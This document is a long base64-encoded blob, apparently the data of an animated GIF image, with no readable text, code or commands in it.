FgqXwClDQ+95gBzsDgiFcYPR7m7ZIONit2osQ3+LjDJdNqiPuaeKUQ+07U/Vt35RwvjN6xm//hhpuJEQhYIG6eFErLlK5eA+OMKKPh3l4HfRQd40oljPkSeP0A7m/GiWw7CUsAHr5AG5v+6RAdDpL9bXYvZD//APmXsIQABwEOKzhA438wwc6w3VbfJ0bYQ/+aHGgizD2YrVDHa7ZCy58g98YF1clJN77/YI6dHrFnQ748fSePVN/9pCE1BnQME5xNdmC1W96ARKMMAQxYK4HHqDuQWue7GBcK6zKHmVDGVSXttSlys+SUUfBE9DmURliS1kwOSTiAi7wBAxYFC5AepsDAynFBm52gVDAbXbwBxv4B33QB3/QAnYwgnYABXrWbo30AVzHe4Pmdc33glokb8GTfFpCg7UxWkDjM2pXW3IiYoVmfcCRYr0hDkeVcW+ncTn4PHkEfioDfjpzC+aHPDcmY37SARhQAjfnVW+BN2FlIKuk/[base64]/8glWOHlXMsx0JCPYAsutBdx9ZDSKdQLqQfATIu5AIA5uIEHhV0TxCHacFeVcGADugCMIAGEbiSE8htMOCBFRCOIegDPgAKLmCTHniIM/[base64]/C1Y5R09IYqQhcVxERgggMlvlAmKhExziV2hZQQeIQ8iyLV81SixXeQC1hTrHkZ+keWkBkk5wndhpndcJAtiZloMpmISph81SjaD1BzXwmOiJnlOgC5apAERplG5QlJwJmvQJVEaDJfiYC6/JDWqEms8TlZD2U6IIkNoQRrvRANp3VP5ZDCrzU3qCA2uABU8gSQkAkjWQADkhnB71FWAmNwDgQWLFhf03Vn/zN2XWLEpxCwS4lzVwHy2aE3zZnTHKndvpBA6YkuEZgbbABTWQQI7ZBk0gAwMEKU3QBI/Jno9ClBDwB/A5n/X5pKIBMl80DGmAC2EURqllbxa2W2Xn/02v+RpR+aViCqBG85pZemh1UAfp8AEuYBO+YhMSdKEaugIWai7FYiHQ8hRkhQY98H7ZclYngiLImBQEiBSLkwV6uQI1gJ2L2qgxWqPcKZjcyZ3SSIeFmQWgkAU+SgBT0AQMOEAwMEBJCilt4JiYegtDOkBN6qRQ2qrXtKC/YHwkkwuuMatctA0C96Vn+m/OcKXBFQxj2quw6gvDCmE00wAzwKbS8aY2caHNiqEYipZb8Uph9WNelXPZBlYmwkGIA19b8QfOYl4gaZ5O0KJZsKggmQWImp3s6gLqOpIjyYD0QABeIwEZ0JhA6oAQoAP7Gqr+OqRF2pinWoiquqqg4P+ZrpqwolEAvFClu/AaWVqsseoM+HOmC/qOrlkL/mmrs5WfwoqxTFkLZ7qruWBhHptNFmACbJoA95AP0EqhcnqWg5kVtRCTm4M3gKqtPYRmdomSXIGpGomdf5AFFdAHiFoDRGu0jgoC6HqqFZCdWdAG15lAVOsEnpqjoAoBjxKqA3RAjYkLBASfTHqUtKCwZlsMU4oL7LgLzcCOSxkMFfsHxGcBPAAKu/qO7pixFoADsIG3vfC2igQKeUuywmOP/tkaiIu4gVuxiAumt4A/uJoa/nYmsOqr7WgLqImgIoCsH+AEDcRA9+Cm0Aqji4oWEKggXmUiELWSX1VShXVmhPn/rrdwnbZQrjcJCo6Krk4wmaDQAuw6r/dKAFJLhzKQow7Ir1orD10bKfRqCzIgpEb5vAB0ttRrC/JmiaixAKCwtmv7CyTbvbSqSN2LA277BzxAfMRXt3VbC3U7t9trt/CrvrbgmmFUt6lFuL/gvokrDHy7uIqrSPsLwEv5v84gfAg6JyYQBmzQBJ+bD/fArBmKnSPZltminA/AQ2iwZn8wlgqlh3eYkpbqBLfAu7YQWqDABS1wtKXrBBlQA4Xou9hJD1DbBkDaBDVcmIbZtanKvCPsBjJQpEU6vdXrqseQC6KpDGGgvXPLvXL7UyMbuM5AvrBht3P7tnurvhG7lFUM/8BheqVgasWAK7cSawt8O8V0Wwvkm8ZyO8UA3MRt+6XN9xpBAAFOQBAPzKwYmhMl6YDNMkJa2EnY2LqCWo0NWJi0i7skvAs+wK49+ge/UgHryq7ZOQVQ6wJtoIcV0AJcULwuAAEuIL2SUsLPe0AA9D9DjJRFXEZjhwML0Mq2oL1/sADs2L/2trfkK7h2i7/5q8a3LLgcaws8EMzCzLdSfMtpfMzI7L5RDMdhBL711gAMMMf4ALoP/Kw6IY0a9UGbA8iak3Q9oIeEXMiWzMIO0MIifLu5kKEEQLoZ4AAS4MIhqLuTzK6UXM82vJ4e2AIM+Lz7/LW2kAWlDECpfMpnK/[base64]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[base64]/Hhvg0my3PcvPgFG6bMOo3NxXhTzzLPQgCkTbM4QUEuJX7949G1i4zn/A7Qrhrdh99y2K45x40EmeQEPUnpwqyKopapbmql3Le6pr/4AwyK6aEFFDAglR8IcGfxTLn7H8utyv27jnrvvuvGOkwO+/81xxBgrVx/Vn5Xkuo+du3np8RRfBHsLrhEyPAuywUx/g9JzkBiDtLvcuvi18jU+g46bQbb7AwLdPQ5cL1Zfj1YPIx3XzVbtZNfTExv5HEbArAgBjF6DtbcJ6anOZv9bHwN9ErhU0eOBdZIEKWUSQgqOgAQUfiL70NfBK7QshDUyVEICghxCgAAXV/lC1FlJNc/ugy38sAgrucYITBVSgywIBACH5BAUUAH8ALAkAAAB3ApYAAAf/gH+Cg4SFhoeIiYqLjI2Oj5CRkpJmFIssLIKYfxRFgiiGRSgSGYMEf6eIqaWfF3yDlokUKHJuUlKGJ4VBf7yTfwVBwQWHS8ZLf8jIQUEfzX83t2yHbhCCTVOHMpIy3U1NbU5TTS4ubOc36TfWv4Q/pwTjU9nZP/Y/f02CbeD6/ILZBjV5Nyhbv4F/8LUjpK9gk22GCCYUtG2gvIfsIEEUiMjgnympTJkikIGVIJODJDCSoFJRkVieBMVcSLOmzZs4czbKJMhMpUWeePKkEAvUIKOiSJEUJEdR0z8mUfB5hYkCz0Oz5PyIZigIHEG+bhILM4hs2TBLCiArEEZtga+9/8IOugWNzY0/0yJ1+7Otm98mTpwAnuKknF116dhk5MsxkcJ5g/DpmyKZ3sfL+TI3FGQPoMLN+fQpVEhTBoHT/SBYY1exIeXM8viq/rX4UGdUEQXF4ycD29JEKBG1XGQpls7jyJMrH+RH+dVHYzLxycSCTpGXRv+0RJE0Q0hJKFhQZTETK60pEHDNjYuskLMPywnF+DN/0AKz9xG1TbtL0N0/uPxXyF/YTFHDgeJkYVg0H3xwi3r6gBZRQJxNFNApFBbUCD4cAlRgZAhFlhkiFkm4kUD8PMTYbH9khE1DpDXBIm3WnBhaPqQBpNtl35zzoGLffFdIcIVkh4gn5cWnk/[base64]/C538UV4sEhglQVNEHuJdKd1KNR3GdNCBCFG0/JAefAImCl9cf8ysaLmD4PCHzo44ujPPguAg9BLpfFBfGGyEWkMCSyOYxR8wnINqoLhAIIMLWaQ4ziEU0pljNnQSErZusKZyCrTwvPbaI9iUxthewTJSrRQOImtIeqc2uBGFLkBwzmE3lANB1LdMTTfgwHYDUkmCdKxd44qg0IlxOE/ixxXounsc5n20K7AjLbjbx8SYu2v66aib7kMcBl+n7xVRhG7651sScq7mv/w0sSLR/fFKnpzEYkm4LZECVSSlUDCeypQTQhQpftItiBRyST/IzDX/8RX2vXzlPSJq4SeJ/[base64]/fmAdU2gDBLJwvyxkgY/[base64]/VPkPPqf/[base64]/QXWBYEBgSCkOlgs3GB/A7jq/07v01/98LcQ7VUlWWZgiCW8B0Dw+eMgEseXH2QIOI2g0AEJQVeBsGNGjJDWX1vYIgQPdhCi/MCMpRXY/H0ACgHkYDnqxzRQKQgvTUWVFLDgAnLIWJgobNCgThCEP0LADU34jfO2/NlHIFG0W0zd5/4gu9NF1MzK3WLDpjjQo5SZinEyGAWuFIXjGqLOnWPuENvxXIoJwhLcnQlJvwXHkC0Cu1Tx6Mo84dI9ftB/hIhGzEK8i68wgxHy1WkhwMqAGdxABn6rFoiX0N+thqEGDujk0lwQhhgsQGc4cAFSwaCBpDrABfrDwjSw5oIpWPPXLtABDLCABSlA+KopOKXQHP/VSkLQtyyFWAB7B8FhDv/B2hhOhnoV9Z/VbANtP3BWiuMBj5BApCEtBmYhsEYqabFwg4WBATSg8IcB1AwGbRByG/[base64]/pkn/wUrrCeWI2rChcCpIp2AG/e2qV2PQ3lZLYlKQV+WzV3ltskwKfF+dAFgnoF66IMtqjSF3PCiUAXE4oTEjrqDsB6HJwIzKBYgXbA1AIGzDJmMIOhiVg18vNUD5An4pECcbnoBqpjnBmlgzIV9RRW8QPP+CYwVLWODAjImTMwgQyIDGOZEdji9iz/EBeQV8UJIoZIDlGXB//DMwZkJ0Sbj6zNIfwliBK9Tu//onAT4QBQ3DcxUwc53jA7VVW/w3CCrgL/vCcv0iMEAnCM0VCTwxMebXCNyxgYRgaIyAQ3hiRoYgXdqhFTD1QdwTM3QxPaciSOl1CF+3XmClXurDXgyw/[base64]/1oE99Ajopxzs8kT38gd+wHNd1Bx+oAJUsghC1C7/lHKjZYvE2IvEeIx4tn6DMEQ+4DrckU83Z4HtEjq/qE+/CEUVuH+x+AhnIjFY8RIaAxOiwP9OIgMPyIMCUaddieAJEvBSDCJTd7F1AhIogvA9i3BehlBUU6ABApZqiEdVAndNN7AEynZ2SdiPu+cCIHAgzBcCc/[base64]/ZlE0REG3URg4CD9BHITAHfISEk/[base64]/YIO3ZItNQOKgSccaAXh9wAgqAXczDRpwAjh3HlqJlE7dDBG+Ci5FwlxVABPGCojHnLj4HLr/YAkVQO8L1ZqnT/wKfcwU+QARc0DAR1TCk5TDZeIGQEFxGx2VIx0OcuVaK0JkXowjcpQHtaHWe6Ed/kIjTwz3jhQg2qAhk8QEokJy2qVQJOQQ3sAJzMHcwYEJZECoDp1R/0D4J8AS9hxcroAEPqZwT6W4wwEI8dpF/8IWLpz/XqZRGKIab9wga9gviyQjd6VU/VQhtSAhpYAgWoAiOoko6MwFm6olxuIhLAKopQE1HGWoPtp9WJZ/iBAfHAKCid22vSnoTIAXUtIkGh3DXkwIfgAV+Yw3vSKGT2KV/QGU3IAcaQAGh6YGJAKIhWhNxcB274yVagovS2iXWSggqUAM2h1GCwDnr534D+P+ESoStpZOA+kIIBuNy/lJ0hUBbLCCMPZcBPqFzj5ln0ih0j1BGsAAJsyAvm8kI5ngSJvOkiXABs9COMgJI6xEzXJGlN4WPYQV23UkWKZABF1CbmxUCGmtJNQAD/fMEADaR1NQ+DpABTUM/u4d4JoQHUDEHF4BUzOluXhhsNBudHESnB3cD+kNv1/kHKRCSnaYI3TlflkJtZjG0EbteybGdjDQJFnCehMADZfFKUAAFQzAAcJAC/5kCKTABXOu1LsA0KwB9dlG1HxBhdPifhZJ8XyuHsloAYMVhsjoBMxAEbHAgUtVBeNFvUnAC73EXEFAqL8gLETczNjhxw0oDP4D/jpMgUcyKr5NgA/VkRZRbuXvZOURQuZprRTHBAnfZOS3QrUqkowr4c3bWrUmEmLIjMOrauud6Z2AWBVcxpNvoCPraE8pqCNQlMk1hNgl0EspDFcqKrKPgJ9gkSHVICFiAPdwzSF/[base64]/w3n4GB/VFlmCgH5ZheBxH29UAi3oAAnQAMSoGiIwJZMIABfAKI3YaMQlWZhtlFXEDpntn9W3Ad3YFFX0BzVuDuz2C76NI1YHGar5QN0KVyIGXJwWa99EJmSsCaUmbuXubtDAoKOIAEVYwi/A5rg4h0y8I4zsz3PhKWNABdyWI/UdggiOWIacL0XYAiVxDS4JkpQoAPWtDTmeyB/AAJP8Mn3ub9VCwWBSKdr6oWo3HuoDDWCgMrDxr+jHGHxicBMiwgh6cK1vMhhl7SFkJKToEouvHkFLJIuKTRpcMw78weXugEzkAL+a51XOwRy6D+wicsu7LMu4ABNqANVi2M92/+1Pitfoie3r6m0ICl5aDgBH6CQiOeeeDVWY4kqN8B8LnAXM0OHNXMzUqAACuAGKIDEhqDEf6AELVDQBn3QNTFyVNSYYeajq3VcpjNQTGI6AZU5qZUFqsOMpmNRj/uLuCMTr2XFyujGcBwJe9wTjFAU1cUSQ0IATmcI3wESh5Bx4qGOfbyvKJABUxDIgHJT9Kiz15MIg/QHa6DIjJCeUpBxj3yxgzB+lZSyMMC/0AADIFBk6JuQWIgG8wvL/TsEo8y+YI0FG1m/gyBsqMzVAyDLJfx4jVwu4wyboVfNcI0TSIvMgrABxiwIJnDBsZzW0ew/XTvOgtBpLjwB9guEXS3/[base64]/JdbYgw1AwQBEq91E09CHPwBzyYAJ6sA+zLeMyHlYjHQmcNBUIAy7I8yqIs1hBe1mO9yn3t16KEwAywAdemeUe7tHMttAVsCBq+CEE7CG2dM5c6Az/Wv10dn4n81h1wba/5/5oF5gHPTMKAIkrSDL2LPLS4vOHzlcj0tc5PE6ga9EfLez0K1yLwbF7O8AwnoAv+pgA08K8B/VpMgABavuVb/gdabhMEE+YE48ZRIOZmHkWklTAa9YBFlzlvrC8e3cXMEQf0elys4wcaxQJjwnNjQtIaw6LHZQZapJjZLZmQcAcs9Qd3oDFJIjmeoNKE4C2j0I5MemjZ9ZmDwAdU9wOBTI/SnLWGlYg6u9m56j1w4LUc1rXlbAgcJgUEkAIWMAHi98jj9weRLAj97d9JBeBPgAcPoGuBWANPAH2X7YXsu+AL3r/YOcqjDMtYIARY8OvDppGJSGyxfLUpgAEBvAEbIP956TnYZ5gIscrLrK7LQkttmseoZsp4ozwI9rZp9I3LDKCrzJ6fqrnWr0TUKazCX2Vtkl3iAlx2SxDsrLymNry3iWEXf/RH2ZfPzpALI0YDUAEKY4DE25jlqt3aGq8kJsoIu/NlnUOv2pE5RKCjmRMyVHK6eM6MQMryOwqZVZw5A2XnDMMFXVTokiAx3M3ooUA5OhQnGScnJ4YI4jbTl74IkQw9PO2ggjAE2xMzhgwfiAxWXEt2Mr7AgKIBbMAATvB3f3frirDrwu4CeKCRoOycXvgAi+cB/LuzsiwIVmu1JNzsBUZsC86/HrCz0OzXitgBM9ABGU4I3D5f6I5t1xz/4o2AtHHL7wqsqOmeCMc8A8+8vwb27oQAzo9NbRqOAf6rnz3b+Timq2MXVo9HznQb2ZDX7WVn9YoYiJbNQmsa+6US+8SUGOpQM33U04dAA26AcSC1jPia5UpABMRf/MUfuvHR8Y9ApLaYjKLTc8Z45T1nmAyNmCLnRNh9uoQwixWQUbXbCFaRgX8wMR5aCEXhRikBLizhHYwgbkWfEkefCHwQmtADU7hPh4UiSnexvD8NCB9/cIN/KX+IfzMzioyKDBsbfxs4Jn8ZGRAhfxqdGomgoWAhDjUgWU8uqk9PAH86sDBYHlBQAwO1A0O3A4m9iLe7UGLEtB5YtbRQyLa7/0NnKRMzkZCh1oiMDNmS193e3+DeDImR4YgptcseHn+33YfRiTMdMym4uMDtoUMph9eH0iYIVPSHgbZwjJboAAHiSZYsqnRAgOGCogsdESGw+YOFzY2P16QkohFKAQ0aBEBVYLKyZZ4/SljKbFnBnM1vUfrojHITkQ+dfRL5+WMjJ9A+PsIB5ekTKJEWP51CPZqzAlJERvswBeXnSpQiiaIG7YmIBYtEYP+ATZuIgluwKEBJCKVhLoGU39r8aaNXrzUJF/[base64]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[base64]/oBN5gICJkAR50AKp94VgCIZmsHpYUkBskTIKB2aggFp/IP8HZJYXrXVmgNF739AaY/IDecIASOA0JWcNfWgNDTADMjBE4/YEf8Bp4GVEf9AD4hV0qfBoDnABsHFpQgQKPvdQLTZef5BsvJAIT7Q6qdYeTrd0M6B//Fd/Sqc6e8N1XJQIBchh+zdyTlMooKCA3aAGafQ51QEgYeg5JvA5klAevIFsOjB0IagDD4AIn9YbfIQFR/B3tNBgooMMhaOCRUVtjXR0FPgr/4EI2lJiO4hrQ3AgLCaEZCURyjN5G5E81CcD0xNv7fSOiVAB1vMFOsEECAAEOJYEQEFvSRCGABmQ/oZlbIEyccElajEmC+clLYMIDeQvFMcmZuF7GEcldsb/cXgIB2mwQn9Yi6AAGoEyBNuHNmGFILaRG4eIknhQRDT3BDbHGqVwad0AVg0xUURIUZvYG3kHDCiFXlv3it1givq3dPWHCKx4Dn4DlPWHQiaAcsz3ByWHBN6wXxMokIlAldhQHhaFBsWIfg+QjLDwlevWKb1BdzHYgoAEBWbJDsRgOGIwDNdYHxigXvwACk/1VNgCINMAHtyQDYmXOY5ALIyWCEI4fWiFVhuxEaAgA4jAmIwJCiTBBNbTAEeBgHlwj39QB/nTB6NBhVb5maDZEwP3B2ZQQGqBcFpiGBnwhmvokOB0M+BUZikRMxJ5DRTAJg5JAxOgRg2gBFqoQjmF/wNKYAEN2AAWwABscDaOhwho4xCIcAp4cBvR6YhE+ATeVQOReAFgUDYk+QdmkwCJYFAsJp3IuIkluA5HMAAwiAhnoCo3aBOm2A0EeJSw2AFGUB0N0IcxhAglFygyFQpY+ZlqsF/egQ66MXToJ16IQDww8ADEgwglKAQPsEd6B0jWEI2nczpEZXQRxjqJYw0bFk8XOA+3wpe7wpdll0kfcCB/4HOg4AKHiQgTAQNLGApuIAM4mqPx9gd5QAJfoFdAkQcIcIWwhACXiYUk8JShuaRMag1jQCUbpxYNWU0zs5oy00EvY3utZUFtgFzeYEFz2CZ/QJFjmkF8oAEZIANLYP8CnvEHgcINDEBiAgEQDGAd0zADH9AEXeOizwlp1rUpMBCdOhCdKzldK2A2IcAaGqBDEOWd4gee1gACOElRF4UGDQZIHMABvdALUMR1N6h0+UeUTVeD7cVFh2Btf7ADRqAFWjByv7gBgVIHoEACJBAi/DmcGviq3mEdX0ig9FQCoUI8gypeFJWgQ7eIyGqp5vlgfHQE7FCCypIIYrChcXMPm7qegtMNqzN4i+Aeg1dJlrQrkGBTJgaE5qhpLYYuGgGjiTA0iykDTfADbtUCcnUUWIg9JMME+loypNek/vqvRfCkiLBlVZIWZdhl28SQDclArClB3zAFrhWmbgIKZir/AU3wAf1hAUjwdSZAYu8xAY7TJ2e1fQRgNi6KGpP2fTVQRD0AANPZKOJ3Nk6AQWiqfSvgc48aniuGNi7rCob4B5/[base64]/2dlIWegQAGZ8AG75h2/+AgM0BlsZAIDslw3kAUliwhdAwqooQFgoymZG52s4ATWVQqY5gJNIAF0cAEZ0J2QNhuQWr2JwAqIgJM9kIw9EEju5X+vOJ/tpQX8N5+iuF5aBFJGa59VUAVXi4tMuUYvQKvdUKt/gATGiQgZCAoRfHrWIYxcOayscJNBR6yuQKzWt25DW7d/p6x2V3dDtQVDVV7TWgv5kFKo8gyqkzpGk0UCYXhwmjuZxC2a4V/fkgJscK7WQIToEgo1+gc4KjH2aq+nm8RHwbpObJVjyDKh4DItA7soULsK23B2EZs9Ia8SwEE8cwF5dgNLMA9mfA7Lpf9cDLBG2jZPfHYgBhWekFpp2mUKttGS1ZVD1Is2U5Cde6F9fpop3vcHmAheoNDBQPuVl9p3m1ptRlmA9nu/7eGpRttezsIeRrADVTuglrABUjmgG4CLSEBo1lCrVdOf3ijBVuarD9gBwkg83At0nKY2d2yInOYCD6CgC4oIfER3i9x+dOcBznqefbcM0mgL5yU4PQlFtAMth9C4+2FVlfNGJ4YF57qcp9BJTcAowtMNR/xK+hrO4nwi4izOsPTE6PyFU0IlppllsquaMTPFODNOvpISOoMIF5cBbtAYuwnNfHYnjRGYl8EPQ8AG28e+4hd+lRY2IUAAquCI15nQZvP/fYAhxlOwfTmEKY5CvYfsChPlsh/My95wBuwxa1M3n1xHgO4xRUeJAV1QlO/JYZusBgScq2P3ZwpcyonwAl8Htv/Gyd44BFzJiLPsaKBAUe6LiNxLqOmXjBB6nsQszEOlliSYCJfaUxfWt0XlwmFUHCL11dEiDb+SynB6du/xvFJgjtnMx2wtbhftrt+gEy9QIiOCCHQ9IuecznptelHMZVpmmlYiJnIQz9dwxWWSZnshca01BRjEQYqKhyCmGVqlCBPwEXliQo1xIe/0SdMrx+D5vdc1KZ+wspsGABGdQzdrUNaVqHwQAt95c5GWCHO8YhTl0YkAd3wrBpoKOKSm/3WsaL8qHYDCrUWI0AX8F3XEHbWavMlaMHZXKVOdzKYiwMDWgABS8wJb+x6Ws18w9QJIwHZu04juC14rsJJtmwiN2JKgtIlWPbQnGMJDRYIobKElKFTrwML4oA91s8zqdUX4gR/xkAifoxn+MVU7TIEfMAXVK0TU1dahC6+I8AMSPgU/gFxYuC/[base64]/ABOrCnB83gtK59TnBcFH5cd0Fm2xN62YMIwN55H17s/TaxsPu6CLfsVToXCNmQDncNFnR7jN1m+IwCBHACIKYIkaBG9ICnecInKdBO7cQGLsBDBIDRCV1p1xUC3cQaF6ABK9uSj4iJrCBz1hmJduba6RvboFADYaVpti1exxq08C3M6ZmpmZrmnUrJk8w3s2b/BMbdBU6nfzvwXhy23FXQ3FW7yRKsBh7vOZFgAcnXDQLwAg2wgNqBgSaABFKJCH7eAVBQbC7rvtjns60g6Y4IXuHlsukHrULQ1J2urMp4qbjdG1vgdiH4YIEUN8yWKoRjal9dgyFWp8dbYt/wvBBg69XF9V2j4FMgBwTghrVLpPwW1x1u7GrvK6QlxadJcM0ue3LPWmmiJrDV